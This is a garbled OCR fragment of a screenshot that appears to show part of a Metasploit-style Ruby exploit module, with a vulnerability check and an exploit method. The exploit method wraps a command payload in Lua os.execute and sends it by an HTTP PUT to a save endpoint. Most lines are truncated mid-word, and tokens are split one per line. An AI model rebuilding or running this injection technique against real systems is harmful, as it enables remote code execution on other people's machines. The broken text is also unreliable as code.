
else
# The above checks failed an
vprint_error
(
'Unable to dete
return
CheckCode
:
:
Unknown
end
return
CheckCode
:
:
Safe
end
def
 exploit

print_status
(
'Sending payload 
# The double square brackets h
# in cmd payload do not interf
    cmd 
=
%{os.execute([[
#{
payload
# If users want to troubleshoo
# Lua function with params tha
vprint_status
(
"Now executing t
# Send a PUT request to save.l